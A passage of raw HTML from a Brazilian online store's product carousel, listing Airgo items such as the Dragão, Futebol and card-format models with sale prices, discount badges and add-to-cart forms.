        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77310130642967" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41603247570967"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77310130642967-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77310130642967-submit title-template--21305110495255__featured_collection_zQmkR7-7310130642967"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7310130642967" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7310130642967"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-9"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:9;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_5010.jpg?v=1743381633&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Dragão"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=165 165w,//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=360 360w,//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=533 533w,//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=720 720w,//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=940 940w,//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_5016.jpg?v=1743381633&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-dragao"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130577431"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310130577431 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130577431"
              >
                Airgo Dragão
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310130577431"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7310130577431"
            
          >
            <a
              href="/products/airgo-dragao"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130577431"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7310130577431 Badge-template--21305110495255__featured_collection_zQmkR7-7310130577431"
            >
              Airgo Dragão
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 97,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 97,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77310130577431" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41603247472663"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77310130577431-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77310130577431-submit title-template--21305110495255__featured_collection_zQmkR7-7310130577431"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7310130577431" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7310130577431"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-10"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:10;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-65b4830e7c20d-medium.png?v=1743382074&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-65b4830e7c20d-medium.png?v=1743382074&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-65b4830e7c20d-medium.png?v=1743382074&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-65b4830e7c20d-medium.png?v=1743382074 650w
                "
                src="//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-65b4830e7c20d-medium.png?v=1743382074&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo formato Cartão (Aproximação e QR Code)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="650"
                height="651"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074&width=165 165w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074&width=360 360w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074&width=533 533w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074&width=720 720w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074&width=940 940w,//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074 1000w
                  "
                  src="//airgo.com.br/cdn/shop/files/airgo-cartao-black-aproximacao-e-qr-code-638ad81fc7eaf-large.jpg?v=1743382074&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-cartao-black"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687618583"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7271687618583 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687618583"
              >
                Airgo formato Cartão (Aproximação e QR Code)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7271687618583"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7271687618583"
            
          >
            <a
              href="/products/airgo-cartao-black"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687618583"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7271687618583 Badge-template--21305110495255__featured_collection_zQmkR7-7271687618583"
            >
              Airgo formato Cartão (Aproximação e QR Code)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 87,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 87,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77271687618583" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41542800244759"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77271687618583-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77271687618583-submit title-template--21305110495255__featured_collection_zQmkR7-7271687618583"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7271687618583" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7271687618583"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-11"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:11;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=165 165w,//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=360 360w,//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=533 533w,//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=720 720w,//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=940 940w,//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=1066 1066w,//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412 1080w
                "
                src="//airgo.com.br/cdn/shop/files/per_23.png?v=1742783412&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo formato Cartão personalizado"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=165 165w,//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=360 360w,//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=533 533w,//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=720 720w,//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=940 940w,//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=1066 1066w,//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412 1080w
                  "
                  src="//airgo.com.br/cdn/shop/files/per_5.png?v=1742783412&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-formato-cartao-personalizado"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7560059027479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7560059027479 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7560059027479"
              >
                Airgo formato Cartão personalizado
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7560059027479"
            
          >
            <a
              href="/products/airgo-formato-cartao-personalizado"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7560059027479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7560059027479 Badge-template--21305110495255__featured_collection_zQmkR7-7560059027479"
            >
              Airgo formato Cartão personalizado
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 97,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 97,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77560059027479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42159473393687"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77560059027479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77560059027479-submit title-template--21305110495255__featured_collection_zQmkR7-7560059027479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7560059027479" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-12"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:12;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_4948.jpg?v=1743381658&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Futebol"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_4952.jpg?v=1743381658&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-bola"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309051166743"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7309051166743 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309051166743"
              >
                Airgo Futebol
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7309051166743"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7309051166743"
            
          >
            <a
              href="/products/airgo-bola"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7309051166743"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7309051166743 Badge-template--21305110495255__featured_collection_zQmkR7-7309051166743"
            >
              Airgo Futebol
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 69,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 69,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 130,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77309051166743" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41600088277015"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77309051166743-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77309051166743-submit title-template--21305110495255__featured_collection_zQmkR7-7309051166743"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7309051166743" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7309051166743"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-13"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:13;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645 2048w
                "
                src="//airgo.com.br/cdn/shop/files/MG_4928.jpg?v=1743381645&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Airgo Girassol"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=165 165w,//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=360 360w,//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=533 533w,//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=720 720w,//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=940 940w,//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=1066 1066w,//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/MG_4929.jpg?v=1743381645&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airgo-girassol"
